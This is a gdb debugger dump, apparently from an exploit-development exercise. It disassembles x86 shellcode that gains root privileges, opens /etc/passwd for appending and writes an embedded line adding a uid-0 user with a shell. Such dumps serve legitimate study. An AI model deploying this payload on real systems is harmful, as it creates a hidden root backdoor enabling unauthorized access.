 Breakpoint 1, 0x56557020 in shellcode ()
(gdb) disassemble
Dump of assembler code for function shellcode:
=> 0x56557020 <+0>: xor ecx,ecx
0x56557022 <+2>: mov ebx,ecx
0x56557024 <+4>: push 0x46
0x56557026 <+6>: pop eax
0x56557027 <+7>: int 0x80
0x56557029 <+9>: push 0x5
0x5655702b <+11>: pop eax
0x5655702c <+12>: xor ecx,ecx
0x5655702e <+14>: push ecx
0x5655702f <+15>: push 0x64777373
0x56557034 <+20>: push 0x61702f2f
0x56557039 <+25>: push 0x6374652f
0x5655703e <+30>: mov ebx,esp
0x56557040 <+32>: inc ecx
0x56557041 <+33>: mov ch,0x4
0x56557043 <+35>: int 0x80
0x56557045 <+37>: xchg ebx,eax
0x56557046 <+38>: call 0x56557073 <shellcode+83>
0x5655704b <+43>: ins DWORD PTR es:[edi],dx
0x5655704c <+44>: gs je 0x565570b0
0x5655704f <+47>: jae 0x565570c1
0x56557051 <+49>: ins BYTE PTR es:[edi],dx
0x56557052 <+50>: outs dx,DWORD PTR ds:[esi]
0x56557053 <+51>: imul esi,DWORD PTR [edx+edi*1+0x41],0x49642f7a
0x5655705b <+59>: jae 0x565570c7
0x5655705d <+61>: xor al,0x70
0x5655705f <+63>: xor al,0x49
0x56557061 <+65>: push edx
0x56557062 <+66>: arpl WORD PTR [edx],di
0x56557064 <+68>: xor BYTE PTR [edx],bh
0x56557066 <+70>: xor BYTE PTR [edx],bh
0x56557068 <+72>: cmp ch,BYTE PTR [edi]
0x5655706a <+74>: cmp ch,BYTE PTR [edi]
0x5655706c <+76>: bound ebp,QWORD PTR [ecx+0x6e]
0x5655706f <+79>: das
0x56557070 <+80>: jae 0x565570da
0x56557072 <+82>: or bl,BYTE PTR [ecx-0x75]
0x56557075 <+85>: push ecx
0x56557076 <+86>: cld
0x56557077 <+87>: push 0x4
0x56557079 <+89>: pop eax
0x5655707a <+90>: int 0x80
0x5655707c <+92>: push 0x1
0x5655707e <+94>: pop eax
0x5655707f <+95>: int 0x80
0x56557081 <+97>: add BYTE PTR [eax],al
End of assembler dump.
(gdb)